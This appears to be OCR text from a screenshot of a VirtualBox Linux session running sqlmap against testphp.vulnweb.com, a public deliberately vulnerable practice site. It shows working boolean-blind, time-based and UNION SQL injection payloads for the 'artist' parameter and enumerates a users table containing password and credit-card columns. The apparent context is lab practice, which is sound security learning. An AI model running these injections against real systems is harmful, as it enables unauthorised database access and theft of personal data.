 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:30
Trash
File System
Home
Terminal E...
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:30:08 /2023-09-11/
[22:30:09] [INFO] resuming back-end DBMS 'mysql'
[22:30:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8419=8419
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0x7171767071,0x624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:30:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:30:11] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
Right Ctrl